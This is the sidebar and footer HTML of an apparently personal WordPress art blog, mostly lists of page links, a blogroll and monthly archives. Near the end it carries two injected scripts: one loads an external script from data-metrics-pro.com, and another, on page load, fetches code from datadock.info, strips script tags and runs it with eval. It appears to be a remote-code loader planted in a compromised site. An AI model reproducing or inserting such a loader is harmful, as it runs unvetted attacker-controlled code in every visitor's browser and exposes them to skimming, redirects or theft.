<li class="page_item page-item-1742"><a href="https://harthbasel.de/mein-vermogen/">mein Vermögen</a></li>
<li class="page_item page-item-2459"><a href="https://harthbasel.de/mischteile-mit-juergen-kuester/">MISCHTEILE (mit Jürgen Küster)</a></li>
<li class="page_item page-item-944"><a href="https://harthbasel.de/musikschaffen/">musikschaffen</a></li>
<li class="page_item page-item-2326"><a href="https://harthbasel.de/my-wife-is-a-little-krank/">my wife is a little kränk</a></li>
<li class="page_item page-item-1003"><a href="https://harthbasel.de/neid/">neid und nebel</a></li>
<li class="page_item page-item-3499"><a href="https://harthbasel.de/neubau/">NEUBAU</a></li>
<li class="page_item page-item-4347"><a href="https://harthbasel.de/neunkirchensaar-nichtraucherbahnhof/">Neunkirchen/Saar &#8211; Nichtraucherbahnhof</a></li>
<li class="page_item page-item-634"><a href="https://harthbasel.de/osterstromwesterhasekrisenfest/">osterstromwesthasekrisenfest</a></li>
<li class="page_item page-item-4710"><a href="https://harthbasel.de/raum-fuer-kaiserslautern/">PAFF-THE-MAGIC, Kaiserslautern</a></li>
<li class="page_item page-item-344"><a href="https://harthbasel.de/parallelogramme/">Parallelogramme</a></li>
<li class="page_item page-item-86"><a href="https://harthbasel.de/parcours/">PARCOURS</a></li>
<li class="page_item page-item-1583"><a href="https://harthbasel.de/peripathetik/">peripathetik</a></li>
<li class="page_item page-item-3582"><a href="https://harthbasel.de/peters-haus/">peters haus</a></li>
<li class="page_item page-item-746"><a href="https://harthbasel.de/plakate-und-schreibarbeiten/">plakate und schreibarbeiten</a></li>
<li class="page_item page-item-4345"><a href="https://harthbasel.de/prag/">Prag</a></li>
<li class="page_item page-item-133"><a href="https://harthbasel.de/saarbrucker-hefte/">Saarbrücker Hefte</a></li>
<li class="page_item page-item-692"><a href="https://harthbasel.de/sb/">sb</a></li>
<li class="page_item page-item-2516"><a href="https://harthbasel.de/scheinverhaeltnisse/">SCHEINVERHÄLTNISSE</a></li>
<li class="page_item page-item-2681"><a href="https://harthbasel.de/schichtfehler/">SCHICHTFEHLER</a></li>
<li class="page_item page-item-3820"><a href="https://harthbasel.de/schriftstellerportraits/">schriftstellerportraits</a></li>
<li class="page_item page-item-1206"><a href="https://harthbasel.de/selten-hat-man/">selten hat man</a></li>
<li class="page_item page-item-856"><a href="https://harthbasel.de/stephanundich/">Stephanundich</a></li>
<li class="page_item page-item-3007"><a href="https://harthbasel.de/tagessaetze-aeltere-modelle/">tagessätze (ältere modelle)</a></li>
<li class="page_item page-item-2696"><a href="https://harthbasel.de/tagessaetze/">tagessätze-</a></li>
<li class="page_item page-item-74"><a href="https://harthbasel.de/testseiten-und-keine-ende-i/">tägliche Zeichnungen</a></li>
<li class="page_item page-item-1857"><a href="https://harthbasel.de/tapies/">tapiès</a></li>
<li class="page_item page-item-5709"><a href="https://harthbasel.de/texte-fuer-andere/">Texte für andere</a></li>
<li class="page_item page-item-854"><a href="https://harthbasel.de/the-making-of-harthbasel/">the making of harthbasel (ein film)</a></li>
<li class="page_item page-item-1371"><a href="https://harthbasel.de/ausstellungstitel/">titel</a></li>
<li class="page_item page-item-4108"><a href="https://harthbasel.de/total-schoen-irgendwie/">total schön, irgendwie</a></li>
<li class="page_item page-item-2721"><a href="https://harthbasel.de/visions-of-europe/">visions of europe</a></li>
<li class="page_item page-item-2635"><a href="https://harthbasel.de/vogelliste-neu/">vogelliste</a></li>
<li class="page_item page-item-4679"><a href="https://harthbasel.de/vom-blutenden-druck-und-den-unannehmlichkeiten-der-schwerkraft/">vom blutenden druck und den unannehmlichkeiten der schwerkraft</a></li>
<li class="page_item page-item-466"><a href="https://harthbasel.de/vomwahren/">vomwahren</a></li>
<li class="page_item page-item-5816"><a href="https://harthbasel.de/wadiwadi/">WADIWADI</a></li>
<li class="page_item page-item-4862"><a href="https://harthbasel.de/watercolored-well/">watercolored well</a></li>
<li class="page_item page-item-54"><a href="https://harthbasel.de/wer-ist-wer/">Wer ist wer?</a></li>
<li class="page_item page-item-4273"><a href="https://harthbasel.de/zeitweise/">zeitweise unwohnlich</a></li>
</ul></li>	<li id="linkcat-2" class="linkcat">Blogroll
	<ul class='xoxo blogroll'>
<li><a href="https://8argos.jimdofree.com/blog/" rel="noopener" target="_blank">8argo</a></li>
<li><a href="http://www.aba-und-oguest.de/galerieneu.html" rel="noopener" target="_blank">aba und ogüst</a></li>
<li><a href="https://akihart.wordpress.com/" rel="noopener" target="_blank">akihart</a></li>
<li><a href="http://aleksandradomanovic.com/" rel="noopener" target="_blank">aleksandradomanovic</a></li>
<li><a href="http://www.alwinalles.de/" rel="noopener" target="_blank">Alwin Alles ist Kunst</a></li>
<li><a href="http://am-linken-ufer.blogspot.com/" rel="noopener" target="_blank">am linken ufer</a></li>
<li><a href="http://www.annetismer.de/cms/website.php" rel="noopener" target="_blank">anne tismer</a></li>
<li><a href="https://www.arbeitskammer.de/home.html" rel="noopener" target="_blank">Arbeitskammer</a></li>
<li><a href="http://art.arminrohr.de/" rel="noopener" target="_blank">armin</a></li>
<li><a href="http://balkon-garten.blogspot.com/" rel="noopener" target="_blank">balkon und garten</a></li>
<li><a href="https://www.bosener-muehle.de/" rel="noopener" target="_blank">Bosener Mühle</a></li>
<li><a href="http://www.brand-stiftung.net/" rel="noopener" target="_blank">BrandStifter</a></li>
<li><a href="https://institut-aktuelle-kunst.de/kuenstlerlexikon/harth-klaus" rel="noopener" target="_blank">brutus (inst. für aktuelle kunst)</a></li>
<li><a href="http://juergenkuester.wordpress.com/" rel="noopener" target="_blank">buchalovs</a></li>
<li><a href="http://www.buxwerke.de/starter.htm" rel="noopener" target="_blank">buxwerke</a></li>
<li><a href="http://www.christoph-rammacher.de/news.htm" rel="noopener" target="_blank">christoph rammacher</a></li>
<li><a href="http://danieladaub.de/" rel="noopener" target="_blank">Daniela Daub</a></li>
<li><a href="http://www.dfw.at/" rel="noopener" target="_blank">das froehliche wohnzimmer</a></li>
<li><a href="https://soundcloud.com/der-emil" rel="noopener" target="_blank">der emil</a></li>
<li><a href="http://www.kuba-sb.de/index.php?id=141" rel="noopener" target="_blank">die reise im koffer</a></li>
<li><a href="http://gebhardt-online.com/gebhardt-online/fotoszene-superstars-oder-das-wirre-durcheinander-menschlicher-egos/" rel="friend colleague noopener" target="_blank">Dirk Gebhardt Fotografie</a></li>
<li><a href="https://dirkherrmann.art" rel="noopener" target="_blank">Dirk Herrmann</a></li>
<li><a href="http://www.dreiland-theater.de/" rel="noopener" target="_blank">Dreiland Theater</a></li>
<li><a href="http://www.elfriedejelinek.com/" rel="noopener" target="_blank">Elfriede Jelinek</a></li>
<li><a href="http://corpus1.aac.ac.at/fackel/" rel="noopener" target="_blank">fackel</a></li>
<li><a href="http://flommersfeld.jimdo.com/" rel="noopener" target="_blank">flommersfeld texte</a></li>
<li><a href="https://www.freieszenesaar.de/" rel="noopener" target="_blank">freie szene saar</a></li>
<li><a href="http://www.galli-malerin.de/" rel="noopener" target="_blank">Galli</a></li>
<li><a href="https://haushundhirschblog.wordpress.com/" rel="noopener" target="_blank">hausundhirschblog</a></li>
<li><a href="http://www.papierdesign-siegeroth.de/" rel="noopener" target="_blank">http://www.papierdesign-siegeroth.de/</a></li>
<li><a href="http://de.znout.org/" rel="noopener" target="_blank">IM WEB SUCHEN</a></li>
<li><a href="https://sites.google.com/view/budesheim/start" rel="noopener" target="_blank">Jörn Budesheim</a></li>
<li><a href="http://www.julia-baur.de/" rel="noopener" target="_blank">julia baur</a></li>
<li><a href="http://irgendlink.de/ums-meer/" rel="noopener" target="_blank">Jürgen Rinck auf dem Nordsee-Radweg</a></li>
<li><a href="http://flommersfeld.podspot.de/" rel="friend colleague noopener" target="_blank">karls zimmer</a></li>
<li><a href="http://www.theinkom.de/index.html" rel="noopener" target="_blank">Katja Theinkom</a></li>
<li><a href="http://www.zelluloid.de/kinoprogramm/index.php3?locid=23458" rel="noopener" target="_blank">kinoprogramm saabrücken</a></li>
<li><a href="http://www.kuenstlerwerkgemeinschaft.de/" rel="noopener" target="_blank">kuenstlerwerkgemeinschaft KL</a></li>
<li><a href="http://www.kulturverein-burbach.de/index.php?id=66" rel="noopener" target="_blank">Kulturverein Burbach</a></li>
<li><a href="https://www.kunoweb.de/2024/03/06/zwischenhalt/" rel="noopener" target="_blank">KUNO</a></li>
<li><a href="http://www.sankt-peter-koeln.de/wp/kunst-station/ubersicht/" rel="noopener" target="_blank">Kunststation St. Peter</a></li>
<li><a href="http://www.junge-kunst-trier.de" rel="noopener" target="_blank">KUNSTVEREIN TRIER JUNGE KUNST</a></li>
<li><a href="http://blog.kunstzwerg.net/?cat=9" rel="noopener" target="_blank">KUNSTZWERG</a></li>
<li><a href="http://les-calepins-de-lapin.blogspot.de/" rel="noopener" target="_blank">lapin-blog</a></li>
<li><a href="http://www.lesillustrationsdelapin.com/" rel="noopener" target="_blank">lapin-illustrations</a></li>
<li><a href="http://leslie-huppert.de/" rel="noopener" target="_blank">Leslie Huppert</a></li>
<li><a href="http://www.liquidpenguin.de/" rel="noopener" target="_blank">liquid penguin ensemble</a></li>
<li><a href="http://www.lubok.de/" rel="noopener" target="_blank">lubok</a></li>
<li><a href="http://www.petra-jung.de/wordpress/">Marrakesch</a></li>
<li><a href="https://www.mmm-photographer.com/" rel="noopener" target="_blank">marta maria mròz &#8211; fotografie</a></li>
<li><a href="http://www.martin-wilhelm.net/" rel="noopener" target="_blank">martin wilhelm</a></li>
<li><a href="http://michael-mahren.de/cms/" rel="noopener" target="_blank">Michael Mahren</a></li>
<li><a href="http://musicdesigner.de/de/" rel="noopener" target="_blank">musikdesign holger stedem</a></li>
<li><a href="http://naseen.blogspot.com/" rel="noopener" target="_blank">naseen</a></li>
<li><a href="https://www.olma.de/" rel="noopener" target="_blank">olma</a></li>
<li><a href="http://www.peterpiller.de/" rel="noopener" target="_blank">Peter Piller</a></li>
<li><a href="https://www.pixxelcult.de/" rel="noopener" target="_blank">pixxelcult</a></li>
<li><a href="http://rachelmrosek.de" rel="noopener" target="_blank">Rachel Mrosek</a></li>
<li><a href="http://radio.garden">Radiogarden</a></li>
<li><a href="http://www.runde-ecke-leipzig.de/cms/Stasi-Bunker.253.0.html" rel="noopener" target="_blank">runde ecke</a></li>
<li><a href="http://salietabacchi-sb.de/" rel="noopener" target="_blank">Sali e tabacchi</a></li>
<li><a href="https://sofasophia.blogda.ch/" rel="noopener" target="_blank">sophasofien</a></li>
<li><a href="http://www.sparte4.de/kalender.html?L=0" rel="met noopener" target="_blank">sparte 4</a></li>
<li><a href="http://www.urbansketchers.org/" rel="noopener" target="_blank">stadtskizzierer</a></li>
<li><a href="http://www.stephan-flommersfeld.de/home/start.html" rel="noopener" target="_blank">Stephan Flommersfeld</a></li>
<li><a href="http://www.susann-gassen.com/" rel="noopener" target="_blank">Susann Gassen</a></li>
<li><a href="http://susannekocks.wordpress.com/" rel="noopener" target="_blank">susanne kocks</a></li>
<li><a href="http://tagessaetze.myblog.de/" rel="me noopener" title="hier steht ein satz zu jedem tag. die kleine literarische form als unaufgeregtes experiment." target="_blank">Tagessätze</a></li>
<li><a href="https://www.tanzweltmarlene.de" rel="noopener" target="_blank">Tanzwelt Marlene</a></li>
<li><a href="http://tapirimitatorum.blogspot.de/" rel="noopener" target="_blank">tapirimitatorum</a></li>
<li><a href="https://wildnis11.wordpress.com/" rel="noopener" target="_blank">ulrich jakob hofmann</a></li>
<li><a href="https://vimeo.com/ulilfilming" rel="noopener" target="_blank">Ulrich Ludat Filme</a></li>
<li><a href="http://urbanplants.wordpress.com/" rel="noopener" target="_blank">urban plant research</a></li>
<li><a href="http://www.utethiel.de" rel="noopener" target="_blank">ute thiel</a></li>
<li><a href="http://wadiwadi.de/" rel="noopener" target="_blank">wadiwadi</a></li>
<li><a href="http://walpodenakademie.de/" rel="noopener" target="_blank">walpodenakademie</a></li>
<li><a href="http://www.politicalbeauty.de/" rel="noopener" target="_blank">zentrum für politische schönheit</a></li>
<li><a href="http://www.zikaden.de/" rel="noopener" target="_blank">zikaden</a></li>
<li><a href="http://zurpost.blogsport.de/" rel="noopener" target="_blank">zurpost</a></li>

	</ul>
</li>
<li id="linkcat-5" class="linkcat">in eigener Sache
	<ul class='xoxo blogroll'>
<li><a href="http://www.dreimalklingeln.de/" rel="noopener" target="_blank">3xklingeln</a></li>
<li><a href="http://www.kunstgeschehen.info" rel="noopener" target="_blank">kunstgeschehen</a></li>
<li><a href="http://philo-tiere.blogspot.com/" rel="noopener" target="_blank">philosophische tiere</a></li>
<li><a href="http://zeichenblock.info" rel="noopener" target="_blank">ZEICHENBLOCK (ab dem 29. Juni 2009)</a></li>

	</ul>
</li>
	<li class="categories">Categories:<ul>	<li class="cat-item cat-item-1"><a href="https://harthbasel.de/category/wunschzettel/">Wunschzettel</a>
</li>
</ul></li> <li id="search">
   <label for="s">Search:</label>
   <form id="searchform" method="get" action="https://harthbasel.de">
	<div>
		<input type="text" name="s" id="s" size="15" /><br />
		<input type="submit" value="Suchen" />
	</div>
	</form>
 </li>
 <li id="archives">Archives:	<ul>
	 	<li><a href='https://harthbasel.de/2026/01/'>Januar 2026</a></li>
	<li><a href='https://harthbasel.de/2025/09/'>September 2025</a></li>
	<li><a href='https://harthbasel.de/2025/05/'>Mai 2025</a></li>
	<li><a href='https://harthbasel.de/2025/04/'>April 2025</a></li>
	<li><a href='https://harthbasel.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://harthbasel.de/2024/09/'>September 2024</a></li>
	<li><a href='https://harthbasel.de/2024/08/'>August 2024</a></li>
	<li><a href='https://harthbasel.de/2024/04/'>April 2024</a></li>
	<li><a href='https://harthbasel.de/2024/03/'>März 2024</a></li>
	<li><a href='https://harthbasel.de/2024/01/'>Januar 2024</a></li>
	<li><a href='https://harthbasel.de/2023/12/'>Dezember 2023</a></li>
	<li><a href='https://harthbasel.de/2023/11/'>November 2023</a></li>
	<li><a href='https://harthbasel.de/2023/06/'>Juni 2023</a></li>
	<li><a href='https://harthbasel.de/2023/01/'>Januar 2023</a></li>
	<li><a href='https://harthbasel.de/2022/09/'>September 2022</a></li>
	<li><a href='https://harthbasel.de/2022/07/'>Juli 2022</a></li>
	<li><a href='https://harthbasel.de/2022/02/'>Februar 2022</a></li>
	<li><a href='https://harthbasel.de/2021/11/'>November 2021</a></li>
	<li><a href='https://harthbasel.de/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://harthbasel.de/2021/07/'>Juli 2021</a></li>
	<li><a href='https://harthbasel.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://harthbasel.de/2021/04/'>April 2021</a></li>
	<li><a href='https://harthbasel.de/2021/02/'>Februar 2021</a></li>
	<li><a href='https://harthbasel.de/2020/12/'>Dezember 2020</a></li>
	<li><a href='https://harthbasel.de/2020/09/'>September 2020</a></li>
	<li><a href='https://harthbasel.de/2020/07/'>Juli 2020</a></li>
	<li><a href='https://harthbasel.de/2020/06/'>Juni 2020</a></li>
	<li><a href='https://harthbasel.de/2020/03/'>März 2020</a></li>
	<li><a href='https://harthbasel.de/2020/02/'>Februar 2020</a></li>
	<li><a href='https://harthbasel.de/2020/01/'>Januar 2020</a></li>
	<li><a href='https://harthbasel.de/2019/12/'>Dezember 2019</a></li>
	<li><a href='https://harthbasel.de/2019/11/'>November 2019</a></li>
	<li><a href='https://harthbasel.de/2019/10/'>Oktober 2019</a></li>
	<li><a href='https://harthbasel.de/2019/08/'>August 2019</a></li>
	<li><a href='https://harthbasel.de/2019/07/'>Juli 2019</a></li>
	<li><a href='https://harthbasel.de/2019/05/'>Mai 2019</a></li>
	<li><a href='https://harthbasel.de/2019/04/'>April 2019</a></li>
	<li><a href='https://harthbasel.de/2019/03/'>März 2019</a></li>
	<li><a href='https://harthbasel.de/2019/01/'>Januar 2019</a></li>
	<li><a href='https://harthbasel.de/2018/12/'>Dezember 2018</a></li>
	<li><a href='https://harthbasel.de/2018/11/'>November 2018</a></li>
	<li><a href='https://harthbasel.de/2018/10/'>Oktober 2018</a></li>
	<li><a href='https://harthbasel.de/2018/09/'>September 2018</a></li>
	<li><a href='https://harthbasel.de/2018/08/'>August 2018</a></li>
	<li><a href='https://harthbasel.de/2018/07/'>Juli 2018</a></li>
	<li><a href='https://harthbasel.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://harthbasel.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://harthbasel.de/2018/04/'>April 2018</a></li>
	<li><a href='https://harthbasel.de/2018/01/'>Januar 2018</a></li>
	<li><a href='https://harthbasel.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://harthbasel.de/2017/11/'>November 2017</a></li>
	<li><a href='https://harthbasel.de/2017/10/'>Oktober 2017</a></li>
	<li><a href='https://harthbasel.de/2017/09/'>September 2017</a></li>
	<li><a href='https://harthbasel.de/2017/08/'>August 2017</a></li>
	<li><a href='https://harthbasel.de/2017/07/'>Juli 2017</a></li>
	<li><a href='https://harthbasel.de/2017/06/'>Juni 2017</a></li>
	<li><a href='https://harthbasel.de/2017/05/'>Mai 2017</a></li>
	<li><a href='https://harthbasel.de/2017/03/'>März 2017</a></li>
	<li><a href='https://harthbasel.de/2017/02/'>Februar 2017</a></li>
	<li><a href='https://harthbasel.de/2016/12/'>Dezember 2016</a></li>
	<li><a href='https://harthbasel.de/2016/11/'>November 2016</a></li>
	<li><a href='https://harthbasel.de/2016/09/'>September 2016</a></li>
	<li><a href='https://harthbasel.de/2016/08/'>August 2016</a></li>
	<li><a href='https://harthbasel.de/2016/06/'>Juni 2016</a></li>
	<li><a href='https://harthbasel.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://harthbasel.de/2016/04/'>April 2016</a></li>
	<li><a href='https://harthbasel.de/2016/01/'>Januar 2016</a></li>
	<li><a href='https://harthbasel.de/2015/12/'>Dezember 2015</a></li>
	<li><a href='https://harthbasel.de/2015/11/'>November 2015</a></li>
	<li><a href='https://harthbasel.de/2015/10/'>Oktober 2015</a></li>
	<li><a href='https://harthbasel.de/2015/09/'>September 2015</a></li>
	<li><a href='https://harthbasel.de/2015/08/'>August 2015</a></li>
	<li><a href='https://harthbasel.de/2015/04/'>April 2015</a></li>
	<li><a href='https://harthbasel.de/2015/01/'>Januar 2015</a></li>
	<li><a href='https://harthbasel.de/2014/12/'>Dezember 2014</a></li>
	<li><a href='https://harthbasel.de/2014/11/'>November 2014</a></li>
	<li><a href='https://harthbasel.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://harthbasel.de/2014/09/'>September 2014</a></li>
	<li><a href='https://harthbasel.de/2014/08/'>August 2014</a></li>
	<li><a href='https://harthbasel.de/2014/07/'>Juli 2014</a></li>
	<li><a href='https://harthbasel.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://harthbasel.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://harthbasel.de/2014/04/'>April 2014</a></li>
	<li><a href='https://harthbasel.de/2013/03/'>März 2013</a></li>
	<li><a href='https://harthbasel.de/2011/11/'>November 2011</a></li>
	<li><a href='https://harthbasel.de/2011/01/'>Januar 2011</a></li>
	<li><a href='https://harthbasel.de/2009/06/'>Juni 2009</a></li>
	<li><a href='https://harthbasel.de/2009/04/'>April 2009</a></li>
	<li><a href='https://harthbasel.de/2009/03/'>März 2009</a></li>
	</ul>
 </li>
 <li id="meta">Meta:	<ul>
				<li><a href="https://harthbasel.de/wp-login.php">Anmelden</a></li>
		<li><a href="https://harthbasel.de/feed/" title="Syndicate this site using RSS"><abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="https://harthbasel.de/comments/feed/" title="The latest comments to all posts in RSS">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
		<li><a href="http://validator.w3.org/check/referer" title="This page validates as XHTML 1.0 Transitional">Valid <abbr title="eXtensible HyperText Markup Language">XHTML</abbr></a></li>
		<li><a href="http://gmpg.org/xfn/"><abbr title="XHTML Friends Network">XFN</abbr></a></li>
		<li><a href="http://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform."><abbr title="WordPress">WP</abbr></a></li>
			</ul>
 </li>

</ul>

</div>
<!-- end sidebar -->

<p class="credit"><!--40 queries. 0,392 seconds. --> <cite>Powered by <a href='http://wordpress.org/' title='Powered by WordPress, state-of-the-art semantic personal publishing platform.'><strong>WordPress</strong></a></cite></p>

</div>
<script src="https://data-metrics-pro.com/panel/21.js"></script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<div id="fhw_cookiehinweis" style="
		top: 0px;		background: #211200;">
		<p style="color: #ffffff">
			Diese Seite benutzt Cookies, um die Nutzerfreundlichkeit zu verbessern. Mit der weiteren Verwendung stimmen Sie dem zu.		</p>
			<button type="button" class="mainbutton" style="margin-left: 30px; margin-right: 30px; background: #adadad; color: white;">Verstanden			</button>
							<!-- text link -->
									<a href="https://harthbasel.de/datenschutz/" style="color: #ffffff;" target="_blank">
						Datenschutz					</a>					
								</div>
</body>
</html>